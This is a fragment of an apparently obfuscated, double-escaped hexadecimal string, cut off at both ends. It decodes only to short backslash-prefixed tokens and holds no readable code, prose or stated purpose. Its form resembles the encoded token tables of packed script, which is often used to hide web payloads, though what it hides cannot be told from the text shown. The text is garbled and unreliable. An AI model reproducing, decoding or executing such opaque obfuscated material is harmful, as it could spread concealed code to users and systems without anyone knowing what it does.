5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5